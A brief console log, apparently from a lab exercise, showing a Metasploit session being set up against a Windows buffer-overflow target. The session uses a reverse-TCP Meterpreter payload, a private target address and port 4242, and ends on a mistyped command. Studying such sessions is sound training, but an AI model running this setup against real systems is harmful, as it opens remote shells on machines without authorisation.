 msf6 > use exploits/windows/meterpreter/bof_attack
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/meterpreter/bof_attack) > set RHOSTS 192.168.182.130
RHOSTS ⇒ 192.168.182.130
msf6 exploit(windows/meterpreter/bof_attack) > set RPORT 4242
RPORT ⇒ 4242
msf6 exploit(windows/meterpreter/bof_attack) > show opinions